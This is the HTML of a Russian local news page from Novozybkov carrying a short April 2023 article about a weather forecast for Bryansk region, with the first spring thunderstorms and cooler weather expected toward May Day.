<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-160143" class="post-160143 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%bf%d0%b5%d1%80\/","headline":"Жителям Брянской области обещают первые грозы и смену погоды к Первомаю","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/04\/piCqvDf-OS4.jpg","dateCreated":"2023-04-24T10:26:46+00:00","datePublished":"2023-04-24T10:26:46+00:00","dateModified":"2023-04-24T11:32:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%bf%d0%b5%d1%80/" /><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%bf%d0%b5%d1%80/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/04/piCqvDf-OS4.jpg" alt="Жителям Брянской области обещают первые грозы и смену погоды к Первомаю" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Жителям Брянской области обещают первые грозы и смену погоды к Первомаю</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-24T10:26:46+03:00">24.04.2023</time> <time class="entry-time" datetime="2023-04-24T10:26:46+03:00">10:26</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400;">Понедельник, как прогнозируют синоптики, станет самым комфортным днем наступившей недели. Завтра показания барометров начнут падать.</p>
<p style="font-weight: 400;">Заключительная неделя апреля принесет перемены в атмосфере Центральной России, сообщает центр погоды «Фобос». Поэтому не стоит убирать в далекий ящик тёплые вещи, а под рукой советуют держать зонт.</p>
<p style="font-weight: 400;">Во вторник в регион потянутся разрозненные массивы дождевых туч. В ночное время в Брянске будет около +7°, после полудня +19°, ожидается небольшой дождь. В среду небо продолжит хмуриться, вероятность небольших осадков сохранится, показания термометров станут на градус ниже.</p>
<p style="font-weight: 400;">Четверг в регионе ознаменуется первыми весенними грозами. Причиной тому станет приближение с запада холодного атмосферного фронта. Прошумят ливни. Ночью +10°, днём всего +8°.</p>
<p style="font-weight: 400;">В пятницу дожди продолжатся, ночью посвежеет до +6°, в дневные часы около +9. В финальные выходные месяца похолодание усилится, без осадков не обойдется, сообщает https:<a href="https://bryansknovosti.ru/"><span style="color: #ff0000;">//bryansknovosti.ru/</span></a></p>
<p style="font-weight: 400;">Предварительный прогноз на 1 мая  говорит о том, что погода будет относительно прохладной, на 3–4° ниже положенной климатической нормы. Местами пройдут кратковременные дожди.</p>
<p style="font-weight: 400;">Фото: ВК, Климово_32</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%bf%d0%b5%d1%80/" data-a2a-title="Жителям Брянской области обещают первые грозы и смену погоды к Первомаю"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5%20%D0%B3%D1%80%D0%BE%D0%B7%D1%8B%20%D0%B8%20%D1%81%D0%BC%D0%B5%D0%BD%D1%83%20%D0%BF%D0%BE%D0%B3%D0%BE%D0%B4%D1%8B%20%D0%BA%20%D0%9F%D0%B5%D1%80%D0%B2%D0%BE%D0%BC%D0%B0%D1%8E" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5%20%D0%B3%D1%80%D0%BE%D0%B7%D1%8B%20%D0%B8%20%D1%81%D0%BC%D0%B5%D0%BD%D1%83%20%D0%BF%D0%BE%D0%B3%D0%BE%D0%B4%D1%8B%20%D0%BA%20%D0%9F%D0%B5%D1%80%D0%B2%D0%BE%D0%BC%D0%B0%D1%8E" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5%20%D0%B3%D1%80%D0%BE%D0%B7%D1%8B%20%D0%B8%20%D1%81%D0%BC%D0%B5%D0%BD%D1%83%20%D0%BF%D0%BE%D0%B3%D0%BE%D0%B4%D1%8B%20%D0%BA%20%D0%9F%D0%B5%D1%80%D0%B2%D0%BE%D0%BC%D0%B0%D1%8E" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5%20%D0%B3%D1%80%D0%BE%D0%B7%D1%8B%20%D0%B8%20%D1%81%D0%BC%D0%B5%D0%BD%D1%83%20%D0%BF%D0%BE%D0%B3%D0%BE%D0%B4%D1%8B%20%D0%BA%20%D0%9F%D0%B5%D1%80%D0%B2%D0%BE%D0%BC%D0%B0%D1%8E" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5%20%D0%B3%D1%80%D0%BE%D0%B7%D1%8B%20%D0%B8%20%D1%81%D0%BC%D0%B5%D0%BD%D1%83%20%D0%BF%D0%BE%D0%B3%D0%BE%D0%B4%D1%8B%20%D0%BA%20%D0%9F%D0%B5%D1%80%D0%B2%D0%BE%D0%BC%D0%B0%D1%8E" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5%20%D0%B3%D1%80%D0%BE%D0%B7%D1%8B%20%D0%B8%20%D1%81%D0%BC%D0%B5%D0%BD%D1%83%20%D0%BF%D0%BE%D0%B3%D0%BE%D0%B4%D1%8B%20%D0%BA%20%D0%9F%D0%B5%D1%80%D0%B2%D0%BE%D0%BC%D0%B0%D1%8E" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%ba%d0%b0%d0%bc%d1%8b%d1%88-%d0%b8-%d1%81%d1%83%d1%85%d0%b0%d1%8f-%d1%82%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%bd%d0%b5-%d0%b2-%d1%81%d0%b5/" rel="prev"><span class="meta-nav">&larr;</span> Горел камыш и сухая трава накануне в селах Новозыбковского округа</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%ba%d0%b0%d0%b4%d1%80%d1%8b-%d1%81%d0%b8%d1%8f%d1%8e%d1%89%d0%b5%d0%b3%d0%be-%d0%bd%d0%b5%d0%b1%d0%b0-%d0%bd%d0%b0%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc/" rel="next">Кадры сияющего неба над Новозыбковом снял местный житель <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82-%D0%BF%D0%B5%D1%80/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" 